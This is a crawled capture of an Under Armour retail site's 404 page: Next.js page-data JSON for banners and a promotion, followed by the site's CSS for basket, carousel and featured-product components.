Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La6\"}]\n"])</script><script>self.__next_f.push([1,"a7:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\na6:[\"$\",\"$La7\",null,{\"statusCode\":404,\"pageContent\":\"$62:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a8:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La8\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/913a1f1d76d3dcb1.css
body_size: 10144
content:
@keyframes ShareBasketItem-module-scss-module__yHV5MW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShareBasketItem-module-scss-module__yHV5MW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShareBasketItem-module-scss-module__yHV5MW__product{grid-column-gap:var(--spacing-xs);grid-template-columns:97px 1fr;grid-template-areas:"product-image product-info""message message";width:100%;display:grid}.ShareBasketItem-module-scss-module__yHV5MW__product[data-oos=true]>a,.ShareBasketItem-module-scss-module__yHV5MW__product[data-oos=true] .ShareBasketItem-module-scss-module__yHV5MW__product-description{opacity:.5}@media screen and (min-width:1024px){.ShareBasketItem-module-scss-module__yHV5MW__product{grid-template-columns:208px 1fr;grid-template-areas:"product-image product-info""product-image message"}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__image{margin-left:var(--spacing-xs);grid-area:product-image}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__image img{object-fit:contain;width:100%;height:auto}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description{color:var(--color-secondary-text);flex-wrap:wrap;flex:1;grid-area:product-info;justify-content:space-between;row-gap:20px;margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description{flex-direction:column}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price{width:30%;font-weight:var(--font-semibold);text-align:end;flex-direction:column;display:flex}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price{text-align:start;display:flex}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price .ShareBasketItem-module-scss-module__yHV5MW__promotion{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);text-align:end}@media screen and (max-width:1023px){.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__price .ShareBasketItem-module-scss-module__yHV5MW__promotion{text-align:start}}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content{width:70%}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content .ShareBasketItem-module-scss-module__yHV5MW__name{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;text-decoration:none}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__informational-content .ShareBasketItem-module-scss-module__yHV5MW__description-attributes{margin-top:var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-transform:capitalize}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__quantity{flex:100%;max-height:45px}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__product-description .ShareBasketItem-module-scss-module__yHV5MW__quantity [data-select]{width:140px;height:45px}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__message{grid-area:message;align-items:center;row-gap:20px;display:flex}.ShareBasketItem-module-scss-module__yHV5MW__product .ShareBasketItem-module-scss-module__yHV5MW__message>:last-child{margin-left:auto}
:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{width:var(--swiper-navigation-size);height:var(--swiper-navigation-size);z-index:10;cursor:pointer;color:var(--swiper-navigation-color,var(--swiper-theme-color));justify-content:center;align-items:center;display:flex;position:absolute}:is(.swiper-button-prev,.swiper-button-next).swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}:is(.swiper-button-prev,.swiper-button-next).swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled :is(.swiper-button-prev,.swiper-button-next){display:none!important}:is(.swiper-button-prev,.swiper-button-next) svg{object-fit:contain;transform-origin:50%;fill:currentColor;pointer-events:none;width:100%;height:100%}.swiper-button-lock{display:none}.swiper-button-prev,.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2))}.swiper-button-prev{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-button-prev .swiper-navigation-icon{transform:rotate(180deg)}.swiper-button-next{right:var(--swiper-navigation-sides-offset,4px);left:auto}.swiper-horizontal .swiper-button-prev,.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal~.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2));margin-left:0}.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-next,.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev{right:var(--swiper-navigation-sides-offset,4px);left:auto}:is(.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next) .swiper-navigation-icon{transform:rotate(180deg)}:is(.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(0)}.swiper-vertical .swiper-button-prev,.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-prev,.swiper-vertical~.swiper-button-next{left:var(--swiper-navigation-top-offset,50%);margin-left:calc(0px - (var(--swiper-navigation-size)/2));margin-top:0;right:auto}.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev{top:var(--swiper-navigation-sides-offset,4px);bottom:auto}:is(.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(-90deg)}.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next{bottom:var(--swiper-navigation-sides-offset,4px);top:auto}:is(.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next) .swiper-navigation-icon{transform:rotate(90deg)}
:where([class*=font-]).AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black{font-weight:var(--font-condensed-black)}@keyframes AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation{0%,34%,to{max-width:100%;padding-left:12px}50%,84%{max-width:var(--AnimatedIconSlideout-max-width);padding:0 40px 0 12px}}@keyframes AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right{0%,34%,to{max-width:100%;padding-right:12px}50%,84%{max-width:var(--AnimatedIconSlideout-max-width);padding:0 calc(var(--spacing-sm)/2)0 var(--spacing-2md)}}div.AnimatedIconSlideout-module-scss-module__y2gGfa__animation{--AnimatedIconSlideout-button-height-local:var(--AnimatedIconSlideout-button-height,40px);--AnimatedIconSlideout-max-width-local:var(--AnimatedIconSlideout-max-width,320px);--AnimatedIconSlideout-background-color-local:var(--AnimatedIconSlideout-background-color,#1d1d1d);--AnimatedIconSlideout-text-color-local:var(--AnimatedIconSlideout-text-color,#fff);--AnimatedIconSlideout-border-radius:calc(var(--AnimatedIconSlideout-button-height-local)/2);display:inline-flex;position:relative}div.AnimatedIconSlideout-module-scss-module__y2gGfa__animation>div{z-index:1;min-width:100%;font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;line-height:var(--AnimatedIconSlideout-button-height-local);border-radius:var(--AnimatedIconSlideout-border-radius);white-space:nowrap;background-color:var(--AnimatedIconSlideout-background-color-local);position:absolute;top:0;bottom:0;right:0;overflow:hidden}div.AnimatedIconSlideout-module-scss-module__y2gGfa__animation>div>svg{z-index:-1;border-radius:var(--AnimatedIconSlideout-border-radius);position:absolute;top:0;left:0}div.AnimatedIconSlideout-module-scss-module__y2gGfa__animation>div>span{color:var(--AnimatedIconSlideout-text-color-local)}div.AnimatedIconSlideout-module-scss-module__y2gGfa__animation>svg{z-index:1;position:relative}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping>div{animation:5.9s ease-in-out infinite AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover>div{animation:5.9s ease-in-out AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation}@media screen and (max-width:1023px){div.AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down>div{left:0}div.AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover>div{right:initial;animation:5.9s ease-in-out forwards AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right}}@media screen and (min-width:1024px){div.AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up>div{left:0}div.AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover>div{right:initial;animation:5.9s ease-in-out forwards AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right}div.AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop>div{opacity:0;transition:opacity 1s}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up>div{left:0}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover>div{left:initial;animation:5.9s ease-in-out forwards AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation}}@media screen and (max-width:1023px){div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down>div{left:0}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover>div{left:initial;animation:5.9s ease-in-out forwards AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation}div.AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop>div{opacity:0;transition:opacity 1s}}
@keyframes FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FeaturedProducts-module-scss-module__6AV3YG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right{0%,34%,to{padding-right:12px}50%,84%{padding:0 12px 0 40px}}.FeaturedProducts-module-scss-module__6AV3YG__featured__products{--featured-product-spacing:var(--spacing-2xs);margin:var(--featured-product-spacing);z-index:2;background-color:#0000;display:none;position:absolute}.FeaturedProducts-module-scss-module__6AV3YG__featured__products.FeaturedProducts-module-scss-module__6AV3YG__visible{display:block}@media screen and (min-width:768px){.FeaturedProducts-module-scss-module__6AV3YG__featured__products{--featured-product-spacing:var(--spacing-xs)}}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add{cursor:pointer;background-color:#0000;border:none;padding:0;display:flex}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow);outline:none}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add{--color:var(--content-button-secondary-color);--background-color:var(--content-button-secondary-background-color);color:var(--color)}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add:hover{--background-color:var(--content-button-secondary-background-color-hover)}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add:active{--background-color:var(--content-button-secondary-background-color-pressed);--color:var(--content-button-secondary-color)}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div{color:var(--background-color)}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>div>span{color:var(--color)}.FeaturedProducts-module-scss-module__6AV3YG__featured__products .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>svg path{stroke:var(--color)}@media screen and (min-width:768px){.FeaturedProducts-module-scss-module__6AV3YG__dt-hidden{display:none}.FeaturedProducts-module-scss-module__6AV3YG__dt-top_right{top:0;right:0}.FeaturedProducts-module-scss-module__6AV3YG__dt-top_left{top:0;left:0}.FeaturedProducts-module-scss-module__6AV3YG__dt-top_left .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>div{right:initial;animation:5.9s ease-in-out infinite FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right}.FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left{bottom:0;left:0}.FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>div{right:initial;animation:5.9s ease-in-out infinite FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right}.FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right{bottom:0;right:0}}@media screen and (max-width:767px){.FeaturedProducts-module-scss-module__6AV3YG__mb-hidden{display:none}.FeaturedProducts-module-scss-module__6AV3YG__mb-top_right{top:0;right:0}.FeaturedProducts-module-scss-module__6AV3YG__mb-top_left{top:0;left:0}.FeaturedProducts-module-scss-module__6AV3YG__mb-top_left .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>div{right:initial;animation:5.9s ease-in-out infinite FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right}.FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left{bottom:0;left:0}.FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left .FeaturedProducts-module-scss-module__6AV3YG__btn__add>div>div{right:initial;animation:5.9s ease-in-out infinite FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right}.FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right{bottom:0;right:0}}
